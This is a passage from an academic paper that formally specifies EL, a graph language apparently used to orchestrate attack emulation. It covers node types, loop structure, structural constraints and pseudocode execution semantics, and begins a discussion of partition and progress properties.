\noindent \textit{Results:} Graph is no longer active.

\noindent \textit{Discussion:} An activation node can be designated a
\emph{goal node}. Goal nodes represent the termination points of a
graph. When they are executed, they cause the graph to exit. A goal
node is a subtype of an activation node. That is, every goal node is
also an activation node, and any activation node may be designated a
goal node. When there are multiple goal nodes, when any one of them is
reached, the EL graph is terminated.


\vspace{2ex}
\noindent \textit{Node Type:} Logic node.

\noindent \textit{Purpose:} Join parallel execution paths.

\noindent \textit{Fields:} Boolean expression $\varphi$.

\noindent \textit{Actions:} Activate children nodes when $\varphi$ is
satisfied.

\noindent \textit{Results:} Activation state of graph nodes progresses once
$\varphi$ is satisfied.

\noindent \textit{Discussion:} Activation nodes may have several
children. This allows execution to split into asynchronous parallel
branches. This also introduces the question of how to merge branches
after they split. In some cases branching helps us explore alternative
courses of action, looking for one that works. This is a form of
\emph{disjunctive branching}. In other cases, branching allows us to
take advantage of natural parallelism to help speed up the execution
of a single collection of effects. When all the branches need to
complete before continuing to the next effects, this is a form of
\emph{conjunctive branching}. We use \emph{logic nodes} to express
various combinations of disjunctive and conjunctive branching. Each
logic node is a join point (i.e., it has multiple parents) and it
comes equipped with a boolean expression over its parent nodes (built
only out of conjunctions and disjunctions). For example, if the
parents of a logic node were $n_1$ and $n_2$, the expression
$n_1 \wedge n_2$ expresses conjunctive branching, and $n_1 \vee n_2$
expresses disjunctive branching. With more branches merging at the
same spot, we can express more complex relationships such as
$(n_1 \vee n_2) \wedge n_3$. We denote logic nodes by $\ln_i(\varphi)$
where $\varphi$ is the boolean expression over its parent nodes.

We note that, while it is possible to express arbitrary boolean
conditions using only $\cn{AND}$ and $\cn{OR}$ nodes with exactly two
parents, it is sometime more convenient to collapse these structures
into a single logic node with a more complex boolean expression.  For
example, if a logic node $n$ has another logic node $n_1$ as a parent,
and if the condition on $n$ is $n_1 \wedge n_2$ and the condition on
$n_1$ is $\phi_1$, then we could combine $n$ and $n_1$ into a single
node with condition $\phi_1 \wedge n_2$, where the parents of $n_1$
become parents of the new combined node. If the condition of $n$ is
$n_1 \vee n_2$ then we could perform the same transformation making
the condition on the new combined node $\phi_1 \vee n_2$.

\begin{defi}
  We say a graph is in \emph{collapsed form} if and only if every logic
  node has only non-logic nodes as parents. 
\end{defi}

The semantics of a graph are identical whether or not it is in
collapsed form, but it is somewhat easier to describe if we assume the
graph is in collapsed form. Therefore below, we assume
all graphs are in collapsed form.

\paragraph{Loops in graphs.}%
The ability to repeat portions of a graph is important in many
situations. For example, one might want to repeatedly try some actions
until  before proceeding to the next phase of an attack. We allow for the
possibility of loops (or cycles) in EL graphs, but to enable a clear
and precise semantics, we constrain how they may appear. The general
structural form is shown in Fig.~\ref{fig:loop-structure}. 

\begin{figure}
  \centering
  \includegraphics[scale=.6]{}
  \caption{Constrained structure of a loop.}
  \label{fig:loop-structure}
\end{figure}

In Fig.~\ref{fig:loop-structure}, the nodes of the loop are
$A_1,\dots,A_k$ together with the loop count node. We refer to node
$A_1$ as the first node of the loop. The first node of a loop must
only have a single parent, which we call the loop entrance
node. Additionally, the loop count node always has exactly two
children: the first node of the loop, and the loop exit node. This is
the basic form of any loop in EL.

Additionally, we allow a single break node that is a child of the loop
entrance node and a parent of the loop exit node. This break node is
always an activation node whose watchpoint serves as a break condition
for the loop. If this break condition is ever satisfied, the node will
fire and activate the loop exit node which will terminate the loop. We
also require that none of the nodes of the loop or the break node can
be marked as entry or goal nodes.

The loop entrance node may have other children as well, but none of
those children may have the current loop exit node as a
descendant. This allows us to unambiguously identify which nodes must
be reset when the loop exit node fires (namely, the nodes of the loop
together with the break node).




When the loop count node is fired, it always resets the internal loop nodes
($A_1,\dots,A_k$ in Fig.~\ref{fig:loop-structure}) by setting them to
be inactive. It then either returns to the first node of the loop, or it
proceeds to the exit node depending on the value of the loop
counter. When the exit node fires, it will inactivate all loop nodes
($A_1,\dots, A_k,$ and the loop count node) as well as the loop break
node. 

Given all the above, graphs have two additional node types.

\vspace{2ex}
\noindent \textit{Node Type:} Loop count node.

\noindent \textit{Purpose:} Keep track of the number of times a loop
has executed.

\noindent \textit{Fields:} Loop counter $c$.

\noindent \textit{Actions:} Decrement loop counter and return to the
first node of the loop. If the loop counter is 0, terminate the loop
and activate the loop exit node (described below).

\noindent \textit{Results:} Loop is restarted or terminated according
to $c$.

\noindent \textit{Discussion:} A \emph{loop count node} occurs at the
end of a loop and is equipped with a local counter. This counter value
is a local state for the loop count node. When the counter is not
equal to zero, graph execution will re-enter the loop. Once the
counter hits zero, the graph will exit the loop and
continue. 
Whenever a loop count node executes (regardless of the counter value),
it ``resets'' all the internal nodes of the loop ($A_1, \dots, A_n$)
by returning them to the inactive state, $I$. When the loop count is
not zero, it then reactivates $A_1$. This resetting requires a
pre-computation of the nodes to be reset when a loop count node
executes. The constrained structure of loops ensures this is
well-defined and easy to compute. We denote loop nodes by $\lpn_i(c)$
where $c$ is the current value of the counter. The data associated
with all other node types is immutable; it cannot change during an
execution. The current counter value associated with a loop count node
must be mutable.

\vspace{2ex}
\noindent \textit{Node Type:} Loop exit node.

\noindent \textit{Purpose:} Terminate a loop.

\noindent \textit{Fields:} None.

\noindent \textit{Actions:} Deactivate all nodes in the loop. Activate
children nodes.

\noindent \textit{Results:} Loop execution is terminated and graph
state progresses.

\noindent \textit{Discussion:} Loops in EL can terminate in two
ways. First, the loop count node can reach 0. Alternatively, a
``break'' condition might be satisfied that causes the loop to exit
prematurely. When either of these conditions is satisfied, a special
\emph{loop exit node} will be activated. Loop exit nodes contain no
data, so we denote them as $\cn{x}_i$ with the index $i$ to
distinguish among different loop exit nodes. When such a node is
executed, the state of its parent nodes will be ``reset'' by putting
them back into the inactive state. It will also reset the internal
loop nodes associated with the loop count node. This procedure is a
sort of garbage collection to ensure that, if the loop exits due to
the break condition, then no lingering nodes remain active. This
garbage collection requires pre-processing of the graph to compute in
advance the set of nodes that will be reset by the execution of a loop
exit node. The structural restrictions on the structure of loops
ensures that this pre-computation is well-defined.

\vspace{2ex} In addition to the structural constraints for loops, EL
also imposes several other structural constraints to ensure a coherent
semantics is possible. The following definition codifies all 
structural constraints required by EL. These constraints are also
enforced by the EL IDE.


\begin{defi}\label{def:graph-structure}
  A directed graph over the node types list above is an EL graph if
  and only if it is satisfies the following
  conditions. Fig.~\ref{fig:structure} shows a contrived example of
  an attack graph with annotations to illustrate the graph
  construction rules described below.
  \begin{enumerate}
  \item A directed arrow connects a node to another, indicating a
    parent to child relationship, and the path of attack graph
    execution from parent node to child node.
  \item A node can be an AGE node, a logic node, loop count, or loop
    exit node. In Figure~\ref{fig:structure}, all nodes with labels
    starting with AGE are AGE nodes, so are the entry nodes, Entry1,
    and Entry2, even though they have a different shape. The logic
    nodes have rectangle shapes with orange border, and are either AND
    or OR. Loop count has a rectangle shape with black border. A loop
    exit node has an oval shape, and it merges a directed edge from
    loop count with an edge from the break node.
  \item A node can have multiple children. There are multiple examples
    of this rule in Figure~\ref{fig:structure}. When there are multiple
    children that are AGE nodes, we refer to it as a \textit{split}.
  \item A node can have multiple parents. In
    Figure~\ref{fig:structure}, node AGE9 has two parents, so do the
    AND nodes.
  \item There must be at least one entry node (depicted by a
    pentagonal house shape), and at least one goal node (depicted as
    an octagon) in an EL program. There can be multiple entry or goal
    nodes. In Figure~\ref{fig:structure}, there are two entry nodes,
    and two goal nodes, AGE8 and AGE10. None of the loop nodes or
    break nodes may be entry or goal nodes.
  \item A loop count node can have a positive value or -1. If the
    value is -1, it is an infinite loop. In
    Figure~\ref{fig:structure}, the loop count has a value of 4. This
    loop consists of AGE5 and AGE6. The loop count node must have two
    children: the first node of the loop (identified as the target of
    the edge with a black circle), and the exit node. The first node
    of the loop must only have one parent.
  \item A loop break node can overlap a loop. When present it must
    have only one parent which must be the parent of the first node of the
    loop it overlaps (AGE5 in Fig.~\ref{fig:structure}). The break
    node also must have only one child which must be the loop exit
    node.
  \end{enumerate}
\end{defi}
The execution of an EL graph starts at one or more entry nodes, and
can end at any of the goal nodes. How the execution proceeds from
entry nodes to any goal node is described in detail in
Section~\ref{sec:semantics}.

\subsection{Notation}\label{sec:notation-acyclic}
Execution of EL is driven by a main loop that repeatedly polls the
environment for alerts that will trigger and fire active nodes. This
loop is repeated until some goal node reaches the fired state. Each
iteration of this loop updates the state of the EL graph represented
as a quadruple $(I, D, A, F)$. $I$ consists of all nodes that are
inactive. $D$ consists of pairs of delayed nodes together with the
time at which the delay will expire. $A$ consists of pairs of active nodes
together with the time at which they will timeout if not fired. $F$
consists of all fired nodes. In practice, we do not explicitly
represent $I$. Instead a node is inactive if and only if it is not
delayed, active, or fired. We sometimes add a fifth component $E$ that
represents the accumulated execution trace. This is a sequential list
of all nodes that have been fired (with multiple entries in
the case of loops).

Throughout the development of the semantics, we rely on several
notational conveniences which we describe here. This section serves
mostly as a reference for the reader to return to when reading
Section~\ref{sec:acyclic-exec}. 

\paragraph{Set and list operations.}%
The fact that $A$ and $D$ are not simply sets of nodes, but are sets
of pairs, adds a small complication to the semantics. For a
two-element set $A = \{(n_1,t_1), (n_2,t_2)\}$, we often need to
create the set $\widehat{A} = \{n_1, n_2\}$ consisting of the just the
nodes. More formally,
\[\widehat{A} = \{n \mid \mbox{there is some } t \mbox{ such that }
(n,t) \in A\},\] and likewise for $\widehat{D}$.

For a set $X$ and an element $x$ we use $X + x$ as shorthand for
$X \cup \{x\}$. We similarly use $X - x$ to denote
$X \setminus \{x\}$.

We denote the empty list by $[~]$. For a list $X$ and an element $x$,
we write $X;x$ to denote the addition of $x$ to the end of the list
$X$.

\paragraph{Node access functions.}%
The procedures below rely on a variety of functions that access
information from a node.

The function $\cn{wp}(n)$ returns the watchpoint associated with node
$n$ when it exists. Thus for activation nodes,
$\cn{wp}(\an_i(w,d,t)) = w$, and for guarded effect nodes
$\cn{wp}(\gn_i(w,d,t,e)) = w$. For all other node types $\cn{wp}(n)$
returns a default value of $\cn{null}$.

The function $\cn{timeout}(n)$ returns the timeout associated with
node $n$. For example $\cn{timeout}(\an_i(w,d,t)) = t$ because $t$ is
the specified timeout. If $n$ is not a watchpoint node,
$\cn{timeout}(n)$ returns the default value of $\infty$.

Similarly, $\cn{delay}(n)$ returns the delay value of a node. When $n$
is not a watchpoint node, it has no delay value and $\cn{delay}(n)$
returns a default value of 0.

For a logic node $n$, the function $\cn{bool}(n)$ returns the boolean
expression associated with it. 

The function $\cn{eff}(n)$ returns the effect script associated with the
node~$n$. Only guarded effect nodes have associated effects, so when it is
applied to other node types, this function returns a default value
that acts as a no-op.

For loop count nodes, the function $\cn{getCount}$ returns the current
loop count value. That is, $\cn{getCount}(\cn{c}_i(v)) = v$. Similarly,
$\cn{decrementCount}$ decrements the counter. Thus
$\cn{decrementCount}(\cn{c}_i(v))$ has no return value but transforms
$\cn{c}_i(v)$ into $\cn{c}_i(v-1)$. 

\paragraph{Graph structure functions.}%
The function $\cn{next}(n)$ computes the children of $n$ in graph
$G$. 
The graph argument is left implicit because the internal data
structure of a node encodes its own children.

The function $\cn{logicNodes}(G)$ returns the set of all logic nodes
of $G$.

The syntactic restriction on the structure of loops in
Fig.~\ref{fig:loop-structure} guarantees that the next four functions
are well-defined and uniquely determined.

The function $\cn{loopReturn}(x)$ is always applied to a loop count
node, and it returns the unique child of $x$ that is the first node of
the loop.

The function $\cn{loopExit}(x)$ is always applied to a loop count
node. It returns the unique child of $x$ that is a loop exit
node. 

The function $\cn{getResetNodes}(x)$ is always applied to
\emph{either} a loop count node or a loop exit node. When it is
applied to a loop count node, it returns all the internal nodes in the
loop (e.g., $A_1,\dots,A_k$ in Fig.~\ref{fig:loop-structure}). These are
the nodes that will be executed again on another iteration of the
loop. When it is applied to a loop exit node, it returns all nodes of
the loop (e.g., $A_1,\dots,A_k$ together with the loop count node) as
well as any break node that exists alongside the loop.

\paragraph{Assignment and evaluation.}%
In the procedures below we use the notation $Y \gets X$ to denote the
assignment of the value $X$ to the variable $Y$. When $X$ and $Y$ are
sets, this assigns the members of $X$ to be members of $Y$. We also
\emph{update} the contents of sets in this way. For example, $Y \gets
Y \cup X$ adds the members of $X$ to the existing members of $Y$.

Logic nodes have a boolean condition that is evaluated with respect to
the set $F$ of fired nodes. Satisfaction of the boolean condition is
determined using the $\cn{eval}$ function. Recall that the condition
associated with a logic node is a (non-empty) boolean expression
$\varphi$ over the parents of the logic node built out of conjunctions
and disjunctions. The function $\cn{eval}(\varphi)$ assigns a value of
$\top$ to all nodes in $F$ and $\bot$ to all other nodes, and then
evaluates $\varphi$ under that assignment. So, for example, if
$n_1\in F$ and $n_2 \not\in F$ then $\varphi_1 = n_1 \vee n_2$ would
evaluate to $\top$ and $\varphi_2 = n_1 \wedge n_2$ would evaluate to
$\bot$.

\subsection{Graph Execution Semantics}\label{sec:acyclic-exec}
What follows is a sequence of pseudo-code procedures defining how to
advance the graph state and accumulate an execution trace
(Def.~\ref{def:trace}). The reader should think of this pseudo-code as
a specification for an EL implementation. The actual EL implementation
is in Rust.

The procedures assume several global variables that are available to
all subprocedures. These global variables and their descriptions are
recorded in Table~\ref{tab:globals}. The reader may want to refer back
to the table when studying the semantics. 

\begin{table}
  \caption{Global variables used in EL execution semantics.}
  \label{tab:globals}
  \centering
  \begin{tabular}{@{}clcl@{}}
    \toprule
    Var & Description & Var & Description\\
    \midrule
    $D$ & Delayed nodes with delay times & $B$ & All logic nodes\\
    $A$ & Activated nodes with timeouts & $L$ & All loop count nodes\\
    $F$ & Fired nodes & $X$ & All loop exit nodes\\
    $E$ & Accumulated execution trace & $R(x)$ & Stores $\cn{getResetNodes}(x)$\\
    \bottomrule
  \end{tabular}
\end{table}

We now begin with a top-level description of the algorithm. The
details of each of the subprocedures is explained in detail below.


\begin{algorithm}
  \caption{\textsc{main}: Algorithm to execute an EL graph (cyclic graphs)}\label{alg:main}
  \begin{algorithmic}[1]
    \REQUIRE{$G,\cn{Start},\cn{Goal},\cn{E}$}
    \STATE{$\textsc{init}(G,\cn{Start},\cn{E})$} \COMMENT{initialize graph}
    \STATE{$\fn{done} \gets \bot$}
    \WHILE{$\fn{done} \ne \top$}
    \STATE{$\fn{alerts} \gets \cn{getAlerts}$}
    \STATE{$t^* = \cn{getTime}$}
    \STATE{$\textsc{activateDelays}(t^*)$} 
    \STATE{$T \gets \textsc{getTriggered}(\fn{alerts})$} 
    \STATE{$\textsc{fireTriggered}(T, t^*,E)$} 
    \STATE{$\textsc{fireLoopCounts}(t^*)$} \COMMENT{fires loop count nodes}
    \STATE{$\textsc{fireLoopExits}(t^*)$} \COMMENT{fires loop exit nodes}
    \STATE{$\textsc{garbageCollection}(t^*)$} 
    \STATE{$\fn{done} \gets (F \cap \cn{Goal} \ne \varnothing)$}
    \ENDWHILE
   \STATE{$\textsc{print}(E)$}  \COMMENT{print the execution trace}
  \end{algorithmic}
\end{algorithm}

The main loop for EL graphs is given in Algorithm~\ref{alg:main}.  It
starts by initializing the state of the graph. Each iteration of the
main loop starts by collecting all alerts from the environment that
have accumulated, and by getting the current time. This time will be
used as the current time for the entire round. It then activates any
nodes in $D$ whose specified delay has elapsed. In lines~7 and~8, it
computes the set of active nodes that are triggered (either by the
alerts or by the internal graph state) and then fires them, adding
fired watchpoint nodes to the execution trace~$E$. Loop count nodes and
loop exit nodes are never affected by these lines because there are
special procedures for firing them in lines~9 and~10. Finally, any
remaining active nodes whose timeout has expired are
deactivated, and it checks to see if any goal nodes have been
fired. If so, the loop exits. If not, the while loop repeats. When the while loop exits, the execution trace~$E$ is printed.

Relating this procedure to Fig.~\ref{fig:node-state-sequences}, we
note that line~6 exercises arrow~4, lines~8 and~9 each exercise
arrows~1, 2, and~3, while line~9 also exercises arrows~6
and~7. Line~10 executes transitions along arrows~2, 5, 8,
and~9. Finally, line~11 executes transitions along arrow~5. 

We now describe each sub-procedure in detail, starting with
initialization.

\begin{algorithm}
  \caption{\textsc{init}: Algorithm to initialize a graph}\label{alg:init}
  \begin{algorithmic}[1]
    \REQUIRE{$G,\cn{Start},\cn{E}$}
    \STATE{$t^* \gets \cn{getTime}$}
    \STATE{$A \gets \varnothing$}
    \FOR{each $n \in \cn{Start}$}
    \STATE{$A \gets A + (n,t^* + \cn{timeout}(n))$} 
    \ENDFOR
    \STATE{$D \gets \varnothing, F \gets \varnothing$} 
    \STATE{$B \gets \cn{logicNodes}(G)$} 
    \STATE{$L \gets \cn{loopcountNodes}(G)$} \COMMENT{pre-compute loop count nodes}
    \STATE{$X \gets \cn{exitNodes}(G)$} \COMMENT{pre-compute loop exit nodes}
    \FOR{each $x \in L \cup X$}
    \STATE{$R(x) \gets \cn{getResetNodes}(x)$} \COMMENT{nodes to reset
      when firing $x$}
    \ENDFOR
    \STATE{$E \gets [~]$} \COMMENT{execution trace is initially empty}
  \end{algorithmic}
\end{algorithm}

The initialization procedure given in Algorithm~\ref{alg:init} begins
by getting the current time $t^*$. It then activates all start
nodes. This activation computes the time at which each node $n$ is set
to expire based on its timeout value $\cn{timeout}(n)$ and $t^*$. The
time of expiry is thus $t^* + \cn{timeout}(n)$. The node gets paired
with this time of expiry and added to $A$. $D$ and $F$ are both
initialized to be empty; thus all non-entry nodes begin (implicitly)
in the inactive state. In order to save computation later, the sets of
logic nodes, loop count nodes, and exit nodes are stored in global
variables $B$, $L$, and $X$ respectively. These global variables are
accessible to all other subprocedures. Similarly, for every loop count
node and loop exit node~$x$, we pre-compute the set of nodes that must
be reset (returned to the inactive state) when $x$ is fired. Finally,
the global variable $E$ is initialized to be the empty execution
trace.

\begin{algorithm}
  \caption{\textsc{activateDelays}: Algorithm to activate delayed nodes}\label{alg:activateDelayed}
  \begin{algorithmic}[1]
    \REQUIRE{$t^*$}
    \FOR{each $(n,d) \in D$}
    \IF[delay time has elapsed]{$d\leq t^*$} 
    \STATE{$D \gets D - (n,d)$} \COMMENT{remove from delayed set}
    \STATE{$A \gets A + (n,t^* + \cn{timeout}(n))$} \COMMENT{add to
      active set with timeout}
    \ENDIF
    \ENDFOR
  \end{algorithmic}
\end{algorithm}

Before figuring out which nodes are to be triggered, EL first checks
to see if any nodes that have been delayed should first be
activated. This is shown in Algorithm~\ref{alg:activateDelayed} which
iterates through $D$ looking for pairs $(n,d)$ for which the current
time $t^*$ is later than the time $d$ at which the node should be
activated. All such pairs are removed from $D$, and the node $n$ is
paired with the time at which it should expire and added to $A$. 

\begin{algorithm}
  \caption{\textsc{getTriggered:} Algorithm to retrieve all triggered
    nodes}\label{alg:getTriggered}
  \begin{algorithmic}[1]
    \REQUIRE{\fn{alerts}}%
    \STATE{$T \gets \{n \in \widehat{A} \mid \wp(n) = \top\}$}
    \COMMENT{active nodes with empty watchpoints}%
    \STATE{$T \gets T \cup \{n \in B\cap \widehat{A} \mid
      \evalf(\cn{bool}(n)) = \top\}$}%
    \COMMENT{triggered logic nodes}%
    \FOR{each $a \in \fn{alerts}$}%
    \STATE{$T \gets T \cup \{n \in \widehat{A} \mid \wp(n) = a\}$}%
    \COMMENT{active nodes triggered by alerts}%
    \ENDFOR%
    \RETURN $T$%
  \end{algorithmic}
\end{algorithm}

The procedure for computing which nodes are triggered is given in
Algorithm~\ref{alg:getTriggered}. Some activation or guarded effect
nodes have no watchpoint. For such a node $n$, we express this by setting
it watchpoint $\wp(n)$ to $\top$, the always true condition. The set
$T$ of triggered nodes is initialized as the set of all active nodes
$n$ such that $\wp(n) = \top$. In line~2, recall that $B$ was assigned
to be all the logic nodes of $G$ by Algorithm~\ref{alg:init}. So
line~2 adds to $T$ any active logic nodes whose boolean condition
evaluates to be true. Finally, the procedure adds to the triggered set
all active nodes whose watchpoints match one of the current alerts
before returning $T$. Notice that, since loop count nodes and loop
exit nodes do not have watchpoints, these node types never enter the
triggered set in this procedure. 

\begin{algorithm}
  \caption{\textsc{fireTriggered}: Algorithm to fire triggered nodes (acyclic graphs)}\label{alg:fireTriggered}
  \begin{algorithmic}[1]
    \REQUIRE{$T, t^*,E$}
    \FOR[inactive children]{each $n \in \cn{next}(T) \setminus (\widehat{D} \cup
      \widehat{A} \cup F)$}
    \IF{$\cn{delay}(n) > 0$}
    \STATE{$D \gets D + (n,t^*+ \cn{delay}(n))$}
    \COMMENT{node and time to activate}
    \ELSE
    \STATE{$A \gets A + (n, t^* + \cn{timeout}(n))$}
    \COMMENT{node and time to expire}
    \ENDIF
    \ENDFOR
    \STATE{$A \gets A \setminus \{(n,t) \in A \mid n \in T\}$}
    \COMMENT{remove triggered node timeout pairs}
    \STATE{$F \gets F \cup T$}
    \COMMENT{add triggered nodes to fired set}
    \FOR{each $n \in T \setminus (B \cup L \cup X)$}
    \STATE{$\cn{execute}(\cn{eff}(n))$} \COMMENT{execute effects}
    \STATE{$E \gets (E;n)$} \COMMENT{add nodes to trace}
    \ENDFOR
  \end{algorithmic}
\end{algorithm}

The semantics of firing a node once it has been triggered is given by
Algorithm~\ref{alg:fireTriggered}. Notice that one of the inputs for
procedure is the set of triggered nodes $T$. This is important,
because it is not only used at the top level for firing triggered
watchpoint and logic nodes, but it is also used below as a
subprocedure for firing loop exit nodes. Firing a triggered node $n$
does three things:%
\begin{enumerate}
\item it activates inactive children of $n$ or puts them
  in a delayed state (lines~1--7)
\item it moves $n$ from $A$ to $F$
  (lines~8--9), and
\item it executes any effects associated with watchpoint nodes $n$ and
  extends the trace to include $n$ (lines~10--13).
\end{enumerate}%
In line~1, $\cn{next}(T)$ computes all children of nodes in $T$. By
removing elements in $\widehat{D} \cup \widehat{A} \cup F$ on line~1,
we ensure that EL only activates (or delays) nodes that are currently
inactive. If the node $n$ has a specified delay $\cn{delay}(n)$ that
is greater than 0, then it should be added to the set $D$ paired with
the time at which it should be activated, namely $t^*+
\cn{delay}(n)$. Otherwise, it should be immediately activated and
paired with the time the activation should expire. Moving triggered
nodes from $A$ to $F$ is done in lines~8 and~9. Finally, lines~10--13
use the utility function $\eff$ to execute any effect scripts
associated with triggered nodes. As discussed above, the nature of
these effect scripts and their execution semantics is outside the
scope of EL's core semantics. We choose to only track watchpoint nodes
in the traces, so we exclude logic nodes, loop count nodes, and loop
exit nodes from consideration in line~10. We then execute any effects
in line~11 which can essentially be thought of as an external function
call to a function identified by $\eff(n)$. Since non-watchpoint nodes
have no associated effects, excluding them in line~10 does not block
any effects from running.

\begin{algorithm}
  \caption{\textsc{fireLoopCounts}: Algorithm to fire loop count nodes}\label{alg:fireLoops}
  \begin{algorithmic}[1]
    \REQUIRE{$t^*$}
    \STATE{$T_L \gets \widehat{A} \cap L$} \COMMENT{active loop count nodes}
    \FOR{each $l \in T_L$}
    \STATE{$\textsc{resetNodes}(R(l))$} \COMMENT{Reset nodes in the loop}
    \IF[loop has terminated]{$\cn{getCount}(l)==0$} 
    \STATE{$A \gets A + (\cn{loopExit}(l), \infty)$} \COMMENT{activate
      loop exit node}
    \STATE{$F \gets F + l$} \COMMENT{add to fired set}
    \ELSE[loop count is non-zero] 
    \STATE{$\cn{decrementCount}(l)$} \COMMENT{decrement counter value}
    \STATE{$n \gets \cn{loopReturn}(l)$} \COMMENT{call the first node of the
      loop $n$}
    \IF{$\cn{delay}(n) > 0$}
    \STATE{$D \gets D + (n, t^* + \cn{delay}(n))$}
    \ELSE
    \STATE{$A \gets A + (n, t^* + \cn{delay}(n))$}
    \ENDIF
    \ENDIF
    \STATE{$A \gets A \setminus \{(l',t) \in A \mid l' = l\}$}
    \COMMENT{remove from active set}
    \ENDFOR
  \end{algorithmic}
\end{algorithm}

The procedure for firing loop count nodes is given in
Algorithm~\ref{alg:fireLoops}. We begin by resetting all the nodes in
the main loop (line~3) before processing the loop count node and
activating its children. The resetting procedure is defined in
Algorithm~\ref{alg:resetNodes} below. The processing then splits
according to whether the loop count is~0. When it is~0, this is a
signal that the loop has completed. We therefore do not want to
re-enter the loop by reactivating first node of the loop. In line~5, we
activate only the loop exit node that is a child of the loop count
node. Since loop exit nodes have no delays and no timeouts, it is
directly added to $A$ with an infinite timeout. When the loop count is
0, executing the loop count node will put it in the fired set $F$
(line~6).

If the loop count is not 0, then we should avoid activating the loop
exit node, and instead return to activate the first node of the
loop. We first decrement the counter in line~8. Then in line~9 we
assign the local variable $n$ to refer to the first node of the
loop. This node is either added to $D$ or to $A$ depending on whether
it has a specified delay. When the loop count is not zero, executing
the loop count node does not move it to $F$. But in line~16, the loop
count node is removed from the active set regardless of the value of
the counter. Infinite loops can be specified by initializing the loop
count to be~$-1$. In practice, decrementing a negative loop count
value leaves it unchanged. Such infinite loops will only exit if the
condition specified in a break node is eventually satisfied.

\begin{algorithm}
  \caption{\textsc{resetNodes}: Algorithm to reset nodes}\label{alg:resetNodes}
  \begin{algorithmic}[1]
    \REQUIRE{$S$}
    \STATE{$D \gets D \setminus \{(n,d) \in D \mid n \in S\}$}
    \COMMENT{Inactivate delayed nodes}
    \STATE{$A \gets A \setminus \{(n,t) \in A \mid n \in S\}$}
    \COMMENT{Inactivate activated nodes}
    \STATE{$F \gets F \setminus S$} \COMMENT{Inactivate fired nodes}
  \end{algorithmic}
\end{algorithm}

The procedure to reset nodes (i.e., return them to the inactive state)
is given in Algorithm~\ref{alg:resetNodes}. This procedure takes as
input a set of nodes $S$ to reset, and simply removes those nodes from
the sets $D$, $A$, and $F$. Since $I$ is only implicitly defined, this
effectively returns them to the inactive state.

\begin{algorithm}
  \caption{\textsc{fireLoopExits}: Algorithm to fire loop exit nodes}\label{alg:fireExits}
  \begin{algorithmic}[1]
    \REQUIRE{$t^*$}
    \STATE{$T_X \gets \widehat{A} \cap X$}
    \FOR{each $x \in T_X$}
    \STATE{$\textsc{resetNodes}(R(x))$}
    \ENDFOR
    \STATE{$\textsc{fireTriggered}(T_X,t^*)$}
  \end{algorithmic}
\end{algorithm}

Algorithm~\ref{alg:fireExits} describes the procedure for firing loop
exit nodes. This procedure collects all active loop exit nodes into
the set $T_X$. It then resets the nodes of the loop, putting them back
into the inactive state. It then calls the procedure for firing
triggered nodes, but it uses $T_X$ as the set of triggered nodes.


\begin{algorithm}
  \caption{\textsc{garbageCollection}: Algorithm to deactivate nodes that have timed out}\label{alg:expireTimeouts}
  \begin{algorithmic}[1]
    \REQUIRE{$t^*$}
    \FOR{each $(n,t) \in A$}
    \IF[timeout has been reached]{$t \leq t^*$} 
    \STATE{$A \gets A - (n,t)$} \COMMENT{remove from active set}
    \ENDIF
    \ENDFOR
  \end{algorithmic}
\end{algorithm}

The final procedure given in Algorithm~\ref{alg:expireTimeouts}
deactivates any active nodes whose timeout period has elapsed. This
works by iterating through $A$ and removing any pair $(n,t)$ for which
the current time $t^*$ is at least as late as the specified time to
expire $t$. Since the set $I$ of inactive states is only implicitly
maintained, there is no step to add $n$ to an inactive set. Notice,
that it is possible for an active node to satisfy $t\leq t^*$ and be
triggered and fired by Algorithms~\ref{alg:getTriggered}
and~\ref{alg:fireTriggered} before being removed by garbage
collection. This means some node may fire even if the current time is
later than the designated timeout and hence would have been
deactivated by garbage collection if it had not been triggered. This
is an implementation choice that favors firing nodes over deactivating
them when a trigger arrives around the same time as the timeout.

%% file: part_proofs.tex
\subsection{Properties of Execution Semantics}\label{sec:proofs}
While there is no abstract specification for what a graph semantics
\emph{should} be, in this section we identify a few properties that
serve as simple sanity checks to ensure the semantics does not cause
graph execution to behave in unexpected ways.
To start, recall that the semantics is designed to implement a
transition system that propels nodes through the states of $I$, $D$,
$A$, and $F$, in which the firing of a node affects the state of its
children. Implicit in this model is the fact that each node has a
single state at any time. In other words, it requires that the sets
$I, \w D, \w A, F$ partition the nodes of the EL graph at every stage
of the execution. A failure to preserve such a partition would
certainly be a mistake and could lead to unexpected executions that
would be difficult to debug. We thus focus first on proving that such
a partition of nodes is indeed satisfied. That is, we aim to prove the
following.

\begin
  {thm}\label{thm:partition}
  At the end of each line of Algorithm~\ref{alg:main}, the sets $I, \w
  D, \w A, F$ partition the nodes of the graph $G$. 
\end
{thm}

A full proof of Theorem~\ref{thm:partition} can be found in the
appendix. It is essentially proved by deriving equations that hold for
the sets $\w A, \w D,$ and $F$ at the end of each sub-algorithm based
on their contents at the beginning.

Another desirable property of graph execution is that the goal nodes
should be reachable. To guarantee such a property the EL semantics
would have to ensure a graph can always continue to take further steps
and that only a finite number of steps is needed to reach any
node. That is, we need to prove liveliness properties. 

Unfortunately, as with any programming language, we cannot prevent
users from writing programs that would naturally violate forward
progress. For example, EL allows the user to specify an infinite
loop. If all paths from start nodes to a given goal node pass through
such an infinite loop, there is no way to prevent an infinite (or
divergent) execution. 

Similarly, a user might inadvertently cause an EL graph to reach a
deadlocked state. This can happen for several reasons. Firstly, users
might specify watchpoints that are self-contradictory and therefore
unsatisfiable. Such a node, once activated, could never be triggered,
so it would block forward progress of an execution. Another issue
contributing to deadlock is the inherent uncertainty of whether and
how the effect scripts in guarded effect nodes will affect the target
system, or a defender would thwart the attack. If an activation node assumes a previous effect script will
succeed, its watchpoint may be waiting for some kind of evidence of
success. But effects can certainly fail. For example, an attack that
succeeds on target system A may fail on target system B due to added
defensive measures. Similarly, if a user sets a timeout to be too
short, a node may be deactivated before its watchpoint has had enough time
to be satisfied. So, unlike traditional programming languages which
have essentially identical execution environments at each execution,
